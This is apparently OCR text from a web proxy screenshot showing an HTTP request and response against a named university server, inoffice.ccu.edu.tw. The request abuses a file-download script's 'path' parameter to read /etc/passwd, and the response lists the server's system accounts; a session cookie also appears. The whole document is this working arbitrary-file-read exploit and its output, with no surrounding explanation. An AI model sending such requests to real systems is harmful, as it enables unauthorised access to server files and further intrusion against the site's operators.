 Request
Raw Params Headers Hex
GET
/pass_login/admin/download_file.php?path=/etc/passwd&f
ile= HTTP/1.1
Host: inoffice.ccu.edu.tw
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:35.0) Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://inoffice.ccu.edu.tw/pass_login/admin/download.p
hp?id=36
Cookie: PHPSESSID=kjkhk2699ulduem6jq2rarjj30;
__utma=201458249.360123480.1425100241.1425100241.14251
00241.1; __utmb=201458249.1.10.1425100241;
__utmc=201458249;
__utmz=201458249.1425100241.1.1.utmcsr=(direct)|utmccn
=(direct)|utmcmd=(none); __utmt=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system
processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and
Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games
pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man
Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell
Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default
User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done
2,722 bytes | 1,258 millis